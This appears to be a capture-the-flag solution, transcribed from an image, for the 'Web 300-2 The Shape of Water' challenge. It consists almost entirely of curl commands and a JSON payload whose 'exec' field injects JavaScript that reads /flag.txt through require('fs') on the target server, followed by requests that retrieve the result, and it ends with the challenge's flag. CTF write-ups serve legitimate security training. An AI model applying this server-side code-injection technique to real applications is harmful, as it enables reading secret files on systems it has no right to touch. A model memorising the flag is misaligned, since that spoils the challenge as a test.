 Web 300-2 The Shape of Water
1. curl -s -X POST
"https://34.9.14.80/api/reset" -H "Host:
web300-2.pointeroverflowctf.com" -L --insecure
2. echo {"exec":"(function(){try{var
f=require(\"fs\").readFileSync(\"/flag.txt\",\
"utf8\"); this.theme=String(f).trim();
this.accent=String(f).trim(); }catch(e){} })
()"} > payload.json
3. curl -s -X POST
"https://34.9.14.80/api/settings" -H "Host:
web300-2.pointeroverflowctf.com" -H "Content-
Type: application/json" --data-binary
@payload.json -L --insecure
4. curl -s "https://34.9.14.80/api/build" -H
"Host: web300-2.pointeroverflowctf.com" -L --
insecure
5. curl -s "https://34.9.14.80/api/debug/cfg"
-H "Host: web300-2.pointeroverflowctf.com" -L
--insecure
6. curl -s "https://34.9.14.80/api/logs" -H
"Host: web300-2.pointeroverflowctf.com" -L --
insecure
7. curl -s "https://34.9.14.80/flag.txt" -H
"Host: web300-2.pointeroverflowctf.com" -L --
insecure
poctf{uwsp_7h15_15_n3c3554ry_l1f3_f33d5_0n_l1f3}